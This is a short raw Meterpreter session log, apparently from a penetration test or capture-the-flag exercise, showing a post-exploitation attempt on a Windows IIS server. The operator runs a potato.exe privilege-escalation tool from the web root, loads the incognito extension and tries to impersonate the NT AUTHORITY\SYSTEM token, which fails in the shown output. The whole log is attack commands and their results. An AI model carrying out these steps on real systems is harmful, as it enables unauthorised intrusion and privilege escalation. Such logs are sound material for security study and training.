 meterpreter > getuid
Server username: IIS APPPOOL\shell
meterpreter > pwd
c:\windows\system32\inetsrv
meterpreter > cd c:\\asp\\wwwroot\\
meterpreter > pwd
c:\asp\wwwroot
meterpreter > execute -cH -f ./potato.exe
Process 4936 created.
Channel 1 created.
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM

Delegation Tokens Available
========================================
IIS APPPOOL\shell

Impersonation Tokens Available
========================================
No tokens available

meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
[-] User token NT AUTHORITY\SYSTEM not found
meterpreter > getuid
Server username: IIS APPPOOL\shell